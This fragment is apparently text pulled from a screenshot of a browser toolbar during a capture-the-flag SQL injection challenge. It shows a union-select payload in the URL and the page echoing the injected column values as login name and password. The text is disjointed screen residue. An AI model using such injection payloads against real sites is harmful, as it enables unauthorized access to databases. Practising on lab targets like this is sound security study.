 Load URL
http://node4.anna.nssctf.cn:28798/?wllm=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BA
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencen
Your Login name:2
Your Password:3